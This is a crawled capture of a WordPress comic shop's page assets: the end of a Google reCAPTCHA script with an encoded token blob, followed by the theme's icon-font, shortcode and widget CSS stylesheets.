OufsO3WR/Dl3JVbMOjwojCuMK/bsOGw59Sw6DDtiUtO1cECMOcOlDCm8O+w4kJG8K6wqc+LFI/wprDncOywqPDr8KqO8KDw6cRd8KowqzCkxbCjMKNMcKywp0rw5nDsWUuayPDlsKDDml+FMOIKRN3My7DiAbDrcOcw73DqysTPg0WOT/[base64]/DvsO4O1nDrUo5d0XDicKDwqsuZ8Oww5krw4hFwopew4rDi8KOfMO2wp0Lw6MaR8O3DMKZw77DvMKDX2ZKw7rCr1kcamdRT8K2bgVTwpnDhEfDmyt+VcKqTMKQcyfCtU3DlsOVw6PCgMO6w6wCeV7Csjc8wplpXgxWN8KiShx2FArDj25vAxJBYFw+Q1RbbB/DsSJSBcKmw6BIwrfCssO/EsKiw5sTw6BkTHbCicOswrxCGlPCkz52wqjDjsKBDMOlwpVQBMKFwrHDkMOpw6HDtSLCmcKYw6p4QjbDnMK3RMKUG8KiSRdnFwFQLRbCo8KCw6PCnA7DscKNwpJFYsOOwp1uFMKzb8OmMcOEDU3DvxLDlMKtUE/[base64]/Dl8OOwpccG8K1w6R6acONR8Ouw6Y4Ul7CjS/CvHrDpGvDuMOaAy/[base64]/Drw3CqzYCHMK3S8KOTDZOw4zDoitZecKyw5RnwrINwoR/wqoKw5fDi8OcYsKBd8O9c04Gwq4iw6kLw7TCj1p+AmnDml9/MGZcw7l4HjUqwoRcQxnDqsK5O1kyMVdtwqHCixQVWcOkw5VVw4HClMOuThNHwp/CiyAow5VlAFzCmRF0FsO/wotww7TCqcKRX8O8QzPDvGh/wrHCkcKobFx/w7rCiGxXw5nCk0LCtcK1wo4Oe8K5wqBeZMOvLA/[base64]/DqlpFw55jwrjDscKBw5PCijlkw4jCg8ODLcKHw6/CvsOxw44RTREdWcOOVsOxMyU1wqYgU8OCwp/DuTEOJwzDhMKWw7EmacKiOHLCtsKPGlkuwpFQw4jDiEzCpVdRKAvCp8KlNsKIwqtbczRVQV8ZYcKzw4VkHcOEG8KrbhB9w5DDs8KrwqsuGkHCqhXCoMO2PmBaHcKDCzXDnEvClV0rbScEwq3CmsKFw4vDgF/DkMOAw5EuI8Okwr7Cj2DCscOMd8Kfw71FOsKNwqDCoGDDpEHDicKXwrjCpkbCscKWRMK7w4zChVluPcKUwrBJV8OvBxlrWsKlw5Qswp1Ew6XDnl4KwofDhEBFbWF/LMKyGDMQDn/DplxWWixSP3Q9ZD3DvgTDsQvCmR3CusKlBSHDiS3DnWBCw4/DmRwMwoYSw7/[base64]/w4MNw7bDoXQfSMOSwrYVw7lZH8O0dsOSwrnDncK8Y1/CuRvCn1nChcK8LMK3wockHjnCqifCrMOJwoDDtsKPw73CkHfCr8ONwpvDtMOFwrfDscOEI8KNOmgdLSHCjcO8w5jDvz5mXjR+XMODLTYQwp3DoDLDuMOywobDlcOnw5zCpDPCkhoSw5nCtBjDlWs7w63CtMKqYsKNw4DDtcOMw5pUwqlsw5TCsmUYwpQBw4F3IMKvwr/DqMOsMMKRwp7CkA7CvcKQw4jCjcKfVVzClcOvw79ew6B2w7kGw7I9w7bCsnLDgsKqwpjDscK8w4HDnsKdw45pwqLDqg7DmGlGwqrDqjbDn8O+BAVhcQfDp1bCo3MLHHFow6rCo8Kgw73Dn8KGKMO8IjsLw5N8w4Bkw7XDrMKKw79/FMOxR0k7KcObw4E1w6wPPB54w50wesO1w7YkwpDCucKAw6wYw4LDjsO0asOAAsOvWcKqw7XDocOWwpgfUhAPVxIBOsK2w6vDl8KOwqbCg8Obw5Rgwrc7EU4QaHDCvAV6w6MCLcO1wrnCqTTDhMKaex/CjcKywqvCvMKiHsO7w47DgMO+w7XCgm7CiF81woPCmMO7woU7wqUYw6vCsMKgw5gUScK6EMOcRcKiw6nDqHsYZh8Aw4HCjh4CwrzClsO1w6hsa8O7w78Xw6HCpsKtwpV2wq5qFDh6dcKPw49Pwo1dbm/[base64]/Ck3ZsXsOBwqc3wrx/BcOfXsKLfCUxw77CuQ53Cyk1AcO3w50MLMKZw7DCnwIFw7rCocKsw4tVw6FwwrTCjcK7wpnCi8OAF3TDvcKlwotHwo5Swqhgwo0lYsKZW8Onw40IwpIeEyvCu0vCjsKMWcO4NjEFwosWYsKZSSvCvS4vYsO8Y8KFScKWfcOcw5/Dq8OJw4vCisKiZsO9VcOPw4HCi0IkwqrDt27Ds8KTa2nCgkgjG8O8fMOgwqvCujcmP8KzN8O1woNQVsOQcQQwAiLDlFtNwp/[base64]/CrMKmwqjCi1XDksKUw5rDs0NPw6h1w7F6w5vDtiTDocKEw7XCp8OTw6LCp1weTMK9XcKIw59VWsK+wrvDjcOtYsOgUcKbwqvCg2U+w5xRw77DvMK3KcOpHVbCgMODwrNUw73DgMKiw6/[base64]/Dm2vCjsOtw53CiAPDi8OKUsOvHcK9w5Y0f34Hw5ZhwrI0ERzDpVXCrFHDlBPCnSDCu8KsJcOGw4kzwq3DkETDq8KKwrNywonDq8ORDFx5AMObN8KGwrIrwpU7w54VJk3DiT/DlsOxXgXCuMO9UEtUw5VGa8KTwrE2wo1VenRLw7XDiQjCojXDscORD8OZHGfDhz9tW8KEw7nDlcOjwrXCpS5pJCLDhm3Ck8OWw73DpQ3ClhfCiMKqVz7DrEzDk3vDlyHDrEfDqcKdwpY6RMK+WG/DoCx/PADDmMKJw5NUw6sIQcOpw5JIwrbCk8KHw5cJwrLCl8Kbw5TCgDvDuB0Aw73DgAPDrCkkZ2J1SGoNwrFIY8O+w6JSw4BIw4PDqQXDkSxTBhY9w5nCkMOFfBx9wr/[base64]/wqB7cVZOcTHDhyFvwrzCvcORXXVywqvCmgnCrX8TU8OWeGcsPxkCKMK6c1NPFsOgBMOHclPDh8OxSXHDlcKywpRgfHrCpcK+wpTChkjDt0/[base64]/w6l/J1jDgcO/[base64]/DkWbCncOneMKGGsOWMgHDuMO2wqNtEzHDritbwpBBw5DDvCwGw5IoHFNIVx7CgTYfWMORAMKiwrVWTcOjwqLChcOawo50HwTCisK6w6zDv8KPRMKOIQYxLkEgw7svw5gvw7hlwovCmx3CksKSw7Auwp1MA8OOFi7CsDJ3wr/CjMO6wpjCsi/[base64]/[base64]/[base64]/DhU96w5kGw6nDtMK9FE/[base64]/CkG3Dm04KKTPDjcO0wqJiDsO+DBzCisKQNENpwr7DucKEwq/DrSXDq1dVw6cGRsK/fsOidiYMwqPCtQLClsO1OD/DmEd0w7bDpcKewp9VP8OEXHDCr8KYfzXCmE1iW8OYCsKdwo/Dl8K8asKCPMOpXH14wp7DhcKawpHDmcOQJALDgsOhwo9peMKkwqXDscKOw4MLMQfCusOJFw4JCg3DlMONwo3CrcK6Z1sPccOKHcKXwpoBwpwsU37DqMO2wqgJwpXCjD3DtHjDuMKuTcKtPzwxHcKAwrZ6wrTDhh3Dm8O0TcOSeg/CiMKIeMKiw5gMRjcULkB1TMOdVyHClcOvS8Kvw4LDmcOrCsKHw6tkwpLCm8K2w7M4w5oBLMO3Jg5lw6pkYMOQw7QJwqQwwrfDjcKswqjCkUrCtMKxT8OcFF9kaWB/QMOpbcKnw45UworDmsOVwrjClcKNwovCvnlhASUWRXYbJgc+w4PCi8K4UsOIER3DpG3DkMOHw6zDpTbDhcOswrxZBjPDviNXw5RAKMOww4sGwpVXblTDlMKCUcO5wqxuPj0xw7HDtcO6JTfDgcOyw7/CkgvDlcKqFiInw6hYwpoESsOJwoRjZmfDmSBkw78vVcOaSCnCjWLCjWrCiUB8OsKWHMKKbcONDsOFbsO5w6dWInlUBjnCqcOSfzTDssK8w5LDujvCr8OPw41ZHSLDgmrCl1FPw4sKWsKXZcOawqRhd2JDV8OQwptTO8KsVzXDmmPDiigkSx8HYsO+woUmecK/wplnwrthwr/CqQ5HwoRgBQTDrcO2LcOLBgTCojRTBBXDvkvCvMK/YcO5FWUSU1TCpsO9wq/DrnzCqXwyw7nCmA/[base64]/w6zCpMKnacO+w6YHRjnChTvDiHJ/wpvCkz1awrzDh8OnKsO+ecOsZnzDvTfCo8OZOcOEwpZHw5fCp8KlwrnDqgg+FcONCH/CsHrCjkXCpWrDu2o8wqkCHcKFw5PDgsOsw75IfBXCnXhuDnXDisONbMKaQBVOwosEQsOvQ8OMwpbCmMO4BhXCkcO7wonDvyxmwrTCpMOOPsOpfMOkJgfChMOzQcOdUE4tw4kXwrnCu8OjOcOmHsOpwo/CrQfChVcIw5rDgBbCpC9Hw4nCrSAfwqVffHlAw4gjw4kNMx/[base64]/[base64]/w50cwpkxMsKKwqkIwpXCoHrCm8KFPzbDrDc7bcOQDljDjg4YOnxfScKRwqHCvcOfw7FVAH/CnsKRYz12w7MmV3zDuGrDj8K3bcKkXsONZcKnw5HCtwDDqE3CncKIw6Vhw7g+P8KhwojClhnDnmbDolLDqWHCkTfCkmbDuz8JfknDuHYVSUlGasK8ORfDocO7w6TDh8KcwrsRwoRow7DDtG/Cp2JoccK4OBcSSQDClMOdVRPDucORwrTDoilfF1vCiMKXw6BnWcK+wrMfwpQ9IsOVSRh/MMOZwqlSQXx5wqwzbMKxw7UrwpEmUMOBQCzDu8O/[base64]/Cm8KlGkV+JsOjFMKBRMKpw5vCu8OJw6hwZMKWJMOEw50Ib03DjcOcTF3Cux5LwrgswrNyF2PCpH9XwrM3RwHCnDXChcOCwosbw5BzHcKML8KWUsOmT8Oew4/DicOYw5XCpT0Gw6UmDnNjTi8yJMKNXcKpdsKQUsOrZ1kzwp5Aw4LCocOaO8OLRMOlwqUVNsOswqMNw5XCtMO3w6MIw4kdw7HCnCY8RQ/Cl8OVfsKtwo3Dv8KIbcKVeMOXc0nDr8K0w4XCuBZ+wpXDqsKZN8Oaw7sbKsONw7nCgwxbP188w6oTQ27Cn3tBw7nDisKEwrs1wonDuMKQwo/DpsK2ETPCkk/Ck1zCmsKGw6UfcMK4dcKNwpFLBUPCinPCgV82wp5ZQjPCrcKkw5vDlUosHiVywoRCw6RewqRiNhvDlEfDp3tDwqh2w4ktw49zw7jDu2/DkMKOwoHDs8KPbh1hw7PCh17CqMKXwp/CqhDCmWcQBmgfw7nDnzvDkSILJMOQV8Ksw7IsbMObw6vCs8KzJcO3dFpmPB4pYsK/QsKEwodqM33Ck8O1wp4vCipew6c2dyTDimnDsV8kw4nDvsK8OC3DjwYNRsOjF8KMw4TDrCcSw61ww7vCqDV7MsORwq/[base64]/Pg/CmMKZw4NawoTDm10GWknCi23Ds8Krw4TCpcKmNcKCw4V1PMOgw6jCi8K2ajrDkBfCnWROw4XDszDDp8KqLm8cemPCkMKBTsKGJFvCuS7Cu8Kyw4BUwrTDti3Du2lrwrDDu1zCvnLDqsKRV8KNwqDDv1xSBGDDgnU9P8OJJMOobV4kIV/[base64]/DgcK/[base64]/eRLCnMOEKMO/bljCj3LDpx/CqjFdc8K1wol7w7vDnMKZwoHCmRHCiWNrVix0OGJwSsK2EzRsw4rDrMKJJnwCHMOYcRAZwozCscOEwpVLwpfCvTjDln/Ck8KNInDDgXkpDnNYJ05tw7RTwo/[base64]/CsTw3w5vDq8KXw5nDjhQoCmF/wrd0QMKjwpwNwr/DmyzDkQfDv3saTyDCtcOyw5LDt8OxCSjDoDjDhEjDhRXDjsKXSMKOV8ORw4xwVsKaw7AjLsKow7cANsOaw5xwIilVcTnChsOjK0HCqA3DgzXDvVjDj2krD8KiZwYxw5DDoMKzw4d9w6paKsKkAhHDuX/DjcKhw5NtWlvDkcOBwq03Z8OewpbDsMKnbsOKwq7DgQg2wo/DrkRzfcOrwpTCl8OxYsK+BMOow6VYUMKSw5hFWMOiwr7DijzClMK5KljCjcKkX8OiEcOaw5HDssKXdx/DpsKhwrDDsMObfsKewq3DvsOlwoxHw48kNyMLw41BSV0QYSHDgyDDtMOQBsOZXsOLw48PBMOpPMKow6gwwpXCjMKyw7/DhQzDicOGC8Kieh9ZOhTDvsOXPsOQwrc\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228x4e8ncTOebPeejmsw49+l5PkHDu+pQVjhcj8xabcJ4\\u003d\x22,1,0,null,1,1768886292337,0,0,[81,116,28,87],null,[72,18,33],\x22RC-tSUvauJNgjjWiQ\x22,null,null,null,null,null,\x220dAFcWeA4nKDxnPkb9cC3zyuqQZC_2dGs-a2Ws--wf_76vCggMAxUh4niwkZpcryEbDwhoVB9b7EPm1eyzqjxCMunGmn7bTmQcfA\x22,1768969092583]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9
body_size: 48
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?9jcu83');
	src:url('fonts/icomoon.eot?9jcu83#iefix') format('embedded-opentype'),
		url('fonts/icomoon.ttf?9jcu83') format('truetype'),
		url('fonts/icomoon.woff?9jcu83') format('woff'),
		url('fonts/icomoon.svg?9jcu83#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-add52:before {
	content: "\e900";
}
.icon-agreement2:before {
	content: "\e901";
}
.icon-building104:before {
	content: "\e902";
}
.icon-building160:before {
	content: "\e903";
}
.icon-drawing8:before {
	content: "\e904";
}
.icon-hospital35:before {
	content: "\e905";
}
.icon-inspiration:before {
	content: "\e906";
}
.icon-justice4:before {
	content: "\e907";
}
.icon-liquid15:before {
	content: "\e908";
}
.icon-loudspeaker27:before {
	content: "\e909";
}
.icon-management4:before {
	content: "\e90a";
}
.icon-police22:before {
	content: "\e90b";
}
.icon-progress:before {
	content: "\e90c";
}
.icon-satellitedish:before {
	content: "\e90d";
}
.icon-share53:before {
	content: "\e90e";
}



--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9
body_size: 1673
content:
/*--// ShortCode Setup //--*/

.kd-tab {
	float: left;
	width: 100%;
	margin: 0px 0px 25px 0px;
}
.kd-horizontal-tab .nav-tabs {
	margin: 0px;
}
.kd-horizontal-tab .nav-tabs > li > a {
	background-color: #f9f9f9;
}
/* Vertical Tab */

.kd-vertical-tab .nav-tabs {
	float: left;
	width: 30%;
}
.kd-vertical-tab .nav-tabs li {
	width: 100%;
}
.kd-vertical-tab .tab-content {
	float: left;
	width: 70%;
	border-left: 1px solid #eeeeee;
	padding: 0px 0px 0px 20px;
}
.kd-vertical-tab .nav-tabs > li.active > a:hover {
	border: none;
}
.kd-vertical-tab .nav-tabs {
	border-bottom: 1px solid #eeeeee;
}
.kd-vertical-tab .nav-tabs > li.active > a, .kd-vertical-tab .nav-tabs > li.active > a:focus {
	border: none;
	border-top: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	background-color: #ffffff;
}
.kd-vertical-tab .nav-tabs > li {
	margin: 0px;
}
.kd-vertical-tab .nav-tabs > li > a {
	background-color: #f9f9f9;
	margin: 0px;
	border: none;
	border-top: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-radius: 0px;
}
/* DropCap */

.kd-dropcap p::first-letter {
	font-size: 43px;
	color: #777777;
	float: left;
	padding: 10px 15px 0px 0px;
}
/* Message Box */

.close {
	line-height: 26px;
	font-size: 32px;
}
.genral-message {
	background-color: #f9f9f9;
	border: 2px solid #eeeeee;
}
.success-message {
	background-color: #e4f5ba;
	border: 2px solid #cbdaa5;
}
.warning-message {
	background-color: #fdedbf;
	border: 2px solid #e4c789;
}
.error-message {
	background-color: #fcd4cb;
	border: 2px solid #e1a197;
}
.information-message {
	background-color: #e3eff7;
	border: 2px solid #a6c4d8;
}
pre {
	padding: 9.5px 25px;
}
/* Table ShortCode */

.kd-table {
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.kd-table tr td {
	border: none;
	border-bottom: 1px solid #eeeeee;
}
.kd-table tr th {
	color: #ffffff;
	padding: 4px 20px;
	border: none;
}
.kd-table tbody {
	border-left: 1px solid #eeeeee;
	border-right: 1px solid #eeeeee;
}
.kd-table tbody tr td {
	padding: 2px 20px;
}
.kd-tableone thead {
	background-color: #f34a53;
}
.kd-tabletwo thead {
	background-color: #11b7ad;
}
/* Services */

.kd-userservices article {
	margin-bottom: 30px;
}
.kd-smallview i {
	float: left;
	width: 40px;
	height: 40px;
	color: #ffffff;
	background-color: #11b7ad;
	border-radius: 100%;
	text-align: center;
	font-size: 18px;
	padding: 10px 0px 0px 0px;
	margin: 6px 0px 0px 0px;
}
.kd-smallview i ~ .services-info {
	padding: 0px 0px 0px 50px;
}
/* Image Frame */

.kd-imageframe {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.kd-imageframe a.frame-thumb {
	display: inline-block;
	box-shadow: 0px 0px 4px 1px #999;
}
.kd-imageframe h1 {
	font-weight: 300;
	margin: 0px 0px 15px 0px;
}
.kd-imageframe span {
	font-size: 22px;
	color: #999999;
	margin: 0px 0px 20px 0px;
	display: inline-block;
	width: 100%;
}
.kd-imageframe p {
	margin: 0px 0px 10px 0px;
}
.frame-btn {
	float: left;
	padding: 10px 20px;
	color: #ffffff;
	text-transform: uppercase;
	border-radius: 4px;
	font-size: 14px;
	position: relative;
	margin-top: 15px;
}
/* List Style */

.unorder-list li {
	list-style: inside none disc;
}
.kd-list {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
.kd-list li {
	margin: 0px 0px 10px 0px;
}
.order-list li {
	list-style: desimal inside;
}
.icon-list li {
	list-style: none;
}
.icon-list li i {
	margin-right: 6px;
	color: #666;
}
.squareicon-list li {
	list-style: none;
	float: left;
	width: 100%;
}
.squareicon-list li i {
	float: left;
	width: 25px;
	height: 25px;
	background-color: #333;
	color: #ffffff;
	margin-right: 15px;
	border-radius: 100%;
	text-align: center;
	padding: 8px 0px 0px 0px;
	font-size: 10px;
}
/* Accordion Setup */

.kd-accordion {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
.kd-accordion .accordion {
	display: inline-block;
	width: 100%;
	background-color: #ffffff;
	padding: 10px 20px;
	color: #444444;
	margin: 0px 0px 3px 0px;
	position: relative;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 600;
	cursor: pointer;
}
.kd-accordion .panel-group .panel-heading {
	border-radius: 0;
	padding: 0px;
	border: none;
	background: none;
}
.kd-accordion .panel-group .panel-heading a {
	padding: 10px 15px;
	display: block;
	text-decoration: none;
	font-size: 18px;
	font-weight: bold;
	text-decoration: none;
	outline: none;
	position: relative;
}
.kd-accordion .panel-body {
	border: 1px solid #eee;
}
.kd-accordion .panel-group .panel-heading a.collapsed {
	border-bottom: solid 1px #CCC;
}
.kd-accordion .panel-group .panel-heading i {
	float: right;
	width: 38px;
	color: #fff;
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	text-align: center;
	padding: 12px 0px;
}
.kd-accordion .panel-group .panel-heading a.collapsed i.fa-minus:before {
	content: "\f067";
}
.kd-accordion .panel-group .panel {
	border: none;
}
.kd-accordion .accordion span {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 50px;
	height: 100%;
	color: #777777;
	border-left: 1px solid rgba(0,0,0,0.1);
	font-size: 16px;
	padding: 18px 0px 0px 0px;
	text-align: center;
}
.kd-accordion .accordion.accordion-open, .kd-accordion .accordion:hover, .kd-accordion .accordion:hover span:before {
	color: #fff;
}
.kd-accordion .accordion.accordion-open span:before {
	content: "\f068";
	color: #fff;
}
.accordion-content > p {
	padding: 20px;
	text-align: justify;
}
/* Button's */

.kd-button, .kd-icon {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
.custom-btn {
	display: inline-block;
	vertical-align: middle;
	background-color: #f34a53;
	color: #ffffff;
	padding: 8px 20px;
	text-transform: uppercase;
	border-radius: 4px;
	font-weight: bold;
}
.kd-medium {
	padding: 13px 26px;
}
.kd-large {
	padding: 17px 26px;
}
/* Icon's */

.plain-icon {
	font-size: 36px;
	display: inline-block;
	vertical-align: middle;
}
.plain-icon a {
	margin-right: 20px;
}
.plain-icon a {
	color: #777777;
}
/* Modren Icon */

.circle-icon a {
	display: inline-block;
	background-color: #f24952;
	width: 65px;
	height: 65px;
	color: #ffffff;
	text-align: center;
	font-size: 24px;
	border-radius: 100%;
	padding: 13px 0px;
	margin-right: 12px;
}
.square-icon a {
	display: inline-block;
	background-color: #11b7ad;
	width: 65px;
	height: 65px;
	color: #ffffff;
	text-align: center;
	font-size: 28px;
	border-radius: 5px;
	padding: 13px 0px;
	margin-right: 12px;
}
/* Divider */

.kd-divider {
	float: left;
	width: 100%;
	margin: 0px 0px 0px 0px;
}
.kd-divider span {
	display: inline-block;
	font-size: 30px;
	width: 100%;
}
.divider2 span {
	border-bottom: 1px solid #eeeeee;
}
.divider3 span {
	border-bottom: 1px dotted #eeeeee;
}
.divider4 span {
	border: 5px double #eeeeee;
}
.divider5 span {
	border: 1px dashed #eeeeee;
}
/* Progress */

.custom-skills {
	float: left;
	width: 100%;
}
.progress {
	height: 25px;
	border-radius: 0px;
}
.progressbar-back-text {
	display: none;
}
.progress-bar {
	font-weight: bold;
	font-size: 14px;
	text-align: right;
	line-height: 23px;
	padding: 0px 10px;
}
.circle-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.circle-wrap li {
	float: left;
	width: 25%;
	list-style: none;
	padding: 0px 20px 0px 0px;
}
.circle-wrap li:nth-child(4n) {
	padding-right: 0px;
}
.perc {
	line-height: 175px !important;
}
.defoult-map {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
/*--// ShortCode Setup //--*/



.kd-list2 {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	list-style: none;
}
.kd-list2 li {
	float: left;
	width: 100%;
	color: #999;
	padding: 0px 0px 0px 20px;
	position: relative;
	margin: 7px 0px;
}
.kd-list2 li:before {
	content: "";
	height: 6px;
	width: 6px;
	position: absolute;
	left: 0px;
	top: 9px;
}
.kd-list2 li p {
	margin: 0px;
}
.kd-list2 li a {
	color: #999;
	display: block;
	text-decoration: none;
}
/* LIST STYLE */

.kd-list3 {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px 0px 30px 0px;
	list-style: none;
}
.kd-list3 li {
	float: left;
	width: 100%;
	color: #999;
	padding: 0px 0px 0px 25px;
	position: relative;
	margin: 3px 0px;
}
.kd-list3 li:before {
	content: "\f00c";
	position: absolute;
	left: 0px;
	top: 1px;
	font-family: FontAwesome;
}
.kd-list3 li p {
	margin: 0px;
}
.kd-list3 li a {
	color: #666;
	display: inline-block;
	text-decoration: none;
}
/* VERTICAL TABS */

.kd-tab-2 {
	margin: 0px -15px;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 26%;
	margin: 0px;
	padding: 0px 15px;
	border: none;
}
.kd-tab-2 .nav-tabs > li {
	float: left;
	width: 100%;
	margin: 10px 0px 0px 0px;
}
.kd-tab-2 .nav-tabs > li:first-child {
	margin: 0px;
}
.kd-tab-2 .tab-content {
	float: left;
	width: 74%;
	padding: 0px 15px;
}
.kd-tab-2 .nav-tabs > li > a {
	border-radius: 0px;
	background-color: #f9f9f9;
	padding: 15px 20px;
	font-size: 14px;
	color: #838383;
}
.kd-tab-2 .nav-tabs > li > a:hover {
	color: #fff;
}
.kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus {
	color: #fff;
	outline: none;
	border: none;
}
.kd-tab-2 .nav-tabs > li > a:before {
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	right: -5px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	opacity: 0;
}
.kd-tab-2 .nav-tabs > li.active > a:before {
	opacity: 1;
}
.kd-tab-2 .kode-thumb {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.kd-tab-2 .kode-thumb img {
	width: 100%;
}
.kd-tab-2 .kode-text {
	float: left;
	width: 100%;
}
.kd-tab-2 .bx-pager {
	display: none;
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a {
	background-color: rgba(0,0,0,0.9);
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f104";
	font-family: FontAwesome;
	font-size: 16px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	text-align: center;
	padding: 5px 0px;
	line-height: 20px;
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
.kd-tab-2 ul.bxslider, .kd-tab-2 ul.bxslider li {
	float: left;
	width: 100%;
}
.kode-center h2,  .kode-center p,  .kode-center {
	float:none;
	text-align: center;
	width: 100%;
}
.kode-right h2,  .kode-right p,  .kode-right {
	float: right;
	text-align: right;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9
body_size: 6085
content:
/*

===========================================

			WIDGET SETTING

===========================================

*/



/*

===========================================

			FOOTER WIDGET SETTING

===========================================

*/

footer .widget p {
	color: #fff;
}
footer .widget h2 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: normal;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 20px 0px;
	position: relative;
}
footer .widget h2:before {
	content: "";
	width: 30px;
	height: 1px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
/*

===========================================

			TEXT WIDGET

===========================================

*/

.widget-text .footer-logo {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
footer .widget blockquote {
	padding: 20px;
	font-size: 14px;
	font-style: normal;
	border: none;
	background-color: #161616;
}
.widget-text ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-text ul li {
	float: left;
	width: 100%;
	margin: 8px 0px;
	line-height:normal;
}
.widget-text ul li p {
	float: left;
	margin: 0px;
}
.widget-text ul li i {
	float: left;
	margin: 0px 10px 0px 0px;
	font-size: 20px;
}
footer .widget-text ul li a {
	color: #fff;
}
footer .widget-text ul li i {
	color: #fff;
	font-size: 14px;
	margin: 4px 10px 0px 0px;
}
.widget-text ul li a {
	color: #666;
}
/*

===========================================

		SIDE BAR WIDGET SETTING

===========================================

*/

aside .widget, .sidebar .widget {
	margin-top: 30px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 0;
}
.widget h2, .sidebar .widget h2 {
	font-size: 20px;
	color: #4a4750;
	text-transform: uppercase;
	position: relative;
	padding: 0px 0px 20px 0px;
}
.widget h2:before, .sidebar .widget h2:before {
	content: "";
	width: 60px;
	height: 1px;
	background-color: #333;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.widget .widget-header {
	float: left;
	width: 100%;
	border-bottom: solid 1px #cfcfcf;
	margin-bottom: 30px;
}
/*

===========================================

			SEARCH WIDGET

===========================================

*/

.widget-search input[type="text"] {
	border: 1px solid #cfcfcf;
	height: 44px;
	padding: 0px 40px 4px 10px;
	width: 100%;
	background-color: transparent;
	color: #6f6f6f;
}
.widget-search .input-container i {
	position: absolute;
	right: 14px;
	left: auto;
	font-size: 14px;
	color: #989898;
}
.widget-search .input-container {
	margin: 0px;
}
.widget-search input[type="submit"] {
	padding: 0px;
	width: 0;
	height:0;
}
.kode-search {
	float: left;
	width: 100%;
	position: relative;
}
.kode-search label {
	position: absolute;
	right: 0px;
	top: 0px;
	margin: 0px;
	height: 100%;
	cursor: pointer;
}
.kode-search label:before {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #fff;
	top: 0;
	line-height:42px;
	padding:10px 20px;
}
.kode-sidebar-element .kode-search label:before {
	color: #777;
	padding: 2px 20px;
	right: 0;
	position: absolute;
}
/*

===========================================

			EVENTS WIDGET

===========================================

*/

.upcoming_event_widget ul li {
	float: left;
	width: 100%;
	list-style: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 15px 0px;
}
.upcoming_event_widget .widget-thumb {
	float: left;
	width: 100%;
}
.upcoming_event_widget figure {
	float: left;
	width: 74px;
}
.upcoming_event_widget figure figcaption {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 5px;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
.upcoming_event_widget ul li:hover figcaption {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.upcoming_event_widget figure figcaption a {
	width: 100%;
	height: 100%;
	display: inline-block;
	color: #ffffff;
	text-align: center;
	position: relative;
}
.upcoming_event_widget figure figcaption a i {
	position: absolute;
	left: 0px;
	width: 100%;
	top: 50%;
	margin: -6px 0px 0px 0px;
}
.upcoming_event_widget figure ~ .event-widget-info {
	padding: 0px 0px 0px 87px;
}
.event-widget-info a {
	font-size: 13px;
	color: #666666;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
